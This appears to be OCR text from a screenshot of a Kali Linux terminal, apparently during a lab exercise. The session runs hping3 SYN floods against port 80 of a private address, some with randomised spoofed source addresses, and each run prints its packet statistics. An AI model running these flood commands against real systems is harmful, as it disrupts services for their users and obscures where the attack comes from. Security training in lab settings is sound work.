 Kali-Linux-2020.2-64bits
Kali-Linux-2020.2-64bits
Hijack a Session - Mozill...
Shell No. 1
10:16 AM
Shell No. 1
Actions Edit View Help
Shell No. 1
Shell No. 2
oot@pandora>~# hping3
ping3> ^Z
2]+ Stopped hping3
oot@pandora>~# hping3 172.16.45.138 -S -p 80 --flood
PING 172.16.45.138 (eth0 172.16.45.138): S set, 40 headers + 0 data bytes
ping in flood mode, no replies will be shown
C
-- 172.16.45.138 hping statistic ---
033509 packets transmitted, 0 packets received, 100% packet loss
ound-trip min/avg/max = 0.0/0.0/0.0 ms
oot@pandora>~# hping3 172.16.45.138 -S -p 80 --flood --rand-source
PING 172.16.45.138 (eth0 172.16.45.138): S set, 40 headers + 0 data bytes
ping in flood mode, no replies will be shown
1: ^C
-- 172.16.45.138 hping statistic ---
319405 packets transmitted, 0 packets received, 100% packet loss
ound-trip min/avg/max = 0.0/0.0/0.0 ms
oot@pandora>~# hping3 172.16.45.138 -S -p 80 --flood
PING 172.16.45.138 (eth0 172.16.45.138): S set, 40 headers + 0 data bytes
ping in flood mode, no replies will be shown
C
-- 172.16.45.138 hping statistic ---
0320 packets transmitted, 0 packets received, 100% packet loss
ound-trip min/avg/max = 0.0/0.0/0.0 ms
oot@pandora>~# hping3 172.16.45.138 -S -p 80 --flood --rand-source
PING 172.16.45.138 (eth0 172.16.45.138): S set, 40 headers + 0 data bytes
ping in flood mode, no replies will be shown
C
-- 172.16.45.138 hping statistic ---
3366 packets transmitted, 0 packets received, 100% packet loss
ound-trip min/avg/max = 0.0/0.0/0.0 ms